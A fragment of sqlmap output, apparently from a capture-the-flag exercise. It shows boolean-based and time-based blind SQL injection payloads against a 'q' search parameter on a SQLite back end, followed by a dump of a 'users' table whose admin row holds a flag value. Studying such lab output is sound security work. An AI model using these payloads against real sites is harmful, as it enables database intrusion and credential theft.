 43 —
44 back-end DBMS: SQLite
45 <current>
46 [3 tables]
47 +———————————————+
48 | pages |
49 | sqlite_sequence |
50 | users |
51 +———————————————+
52
53 sqlmap resumed the following injection point(s) from stored session:
54 —
55 Parameter: q (GET)
56 Type: boolean-based blind
57 Title: AND boolean-based blind - WHERE or HAVING clause
58 Payload: q=test%' AND 7893=7893 AND 'rfuD%'='rfuD
59
60 Type: time-based blind
61 Title: SQLite > 2.0 AND time-based blind (heavy query)
62 Payload: q=test%' AND 6095=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2)))) AND 'CUHw%'='CUHw
63 —
64 back-end DBMS: SQLite
65 Database: <current>
66 Table: users
67 [1 entry]
68 +——+————————————————————————————+————————+
69 | id | password | username |
70 +——+————————————————————————————+————————+
71 | 1 | foresty{7bcb6131d0c9f5e4e7e52f50073eeefd} | admin |
72 +——+————————————————————————————+————————+
73
74 sqlmap resumed the following injection point(s) from stored session:
75 —
76 Parameter: q (GET)
77 Type: boolean-based blind
78 Title: AND boolean-based blind - WHERE or HAVING clause
79 Payload: q=test%' AND 7893=7893 AND 'rfuD%'='rfuD
80
81 Type: time-based blind
82 Title: SQLite > 2.0 AND time-based blind (heavy query)
83 Payload: q=test%' AND 6095=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2)))) AND 'CUHw%'='CUHw
84 —
85 back-end DBMS: SQLite